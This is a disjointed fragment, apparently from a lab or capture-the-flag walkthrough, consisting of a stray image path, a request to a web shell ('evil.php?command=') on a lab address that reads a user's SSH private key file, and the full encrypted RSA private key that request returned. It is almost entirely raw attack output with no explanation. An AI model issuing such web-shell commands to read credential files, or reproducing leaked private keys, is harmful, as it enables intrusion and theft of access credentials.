 10.0.2.5/secret/evil.php?com
10.0.2.5/secret/evil.php?command=/home/mowree/.ssh/id_rsa
130%
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----